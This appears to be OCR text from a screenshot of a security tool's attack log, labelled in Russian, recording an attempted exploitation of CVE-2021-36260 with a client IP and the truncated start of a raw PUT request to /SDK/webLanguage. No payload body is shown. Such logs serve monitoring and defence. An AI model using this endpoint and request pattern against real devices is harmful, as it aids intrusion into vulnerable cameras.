
Информация об атаке
TAG
CVE-2021-36260
CLIENT IP
45.153.34.225
RAW REQUEST
PUT /SDK/webLanguage HTTP/1.0

User-Agent: Mozilla/5.0 (Windows NT 1
Host: ████████████

Content-Type: application/x-www-form-u